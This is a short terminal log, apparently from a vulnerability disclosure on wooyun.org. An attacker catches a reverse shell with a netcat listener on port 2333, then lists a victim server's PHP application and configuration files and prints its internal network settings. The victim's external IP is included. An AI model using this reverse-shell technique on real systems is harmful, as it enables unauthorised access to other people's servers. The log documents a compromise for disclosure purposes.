 root@fuck:~# nc -l -p 2333 -vv
Listening on any address 2333
Connection from 114.112.86.100:63967
$ ls
ls
Controller config.reward.game301.php imagesList.php
Db.php config.schema.xml index.php
Db.schema.php config.shaidan.php index.xhprof.php
Site config_common.inc.php index_xhprof.php
bad_keyword.txt config_debug.inc.php js
config.dianping.php config_example.inc.php jsList.php
config.gamedata.php config_vote.inc.php kbmem.php
config.genuine.php config_vote_example.inc.php koubeitest.html
config.inc.php config_vote_redis.inc.php mtest.php
config.jumeistyle.php crossdomain.xml psd
config.luckboxgenuine.php css robots.txt
config.luckybox.php cssFileInfo.php sitemap
config.luckyboxinfo.php favicon.ico thirdparty
config.reward.game1212.php images
$ ifconfig
ifconfig
eth0 Link encap:Ethernet HWaddr 00:50:56:a4:43:43
inet addr:10.0.103.42 Bcast:10.0.255.255 Mask:255.255.0.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:6995450925 errors:0 dropped:0 overruns:0 frame:0
TX packets:4886744631 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2165112685497 (1.9 TiB) TX bytes:936045623400 (871.7 GiB)
lo Link encap:Local Loopback
www.wooyun.org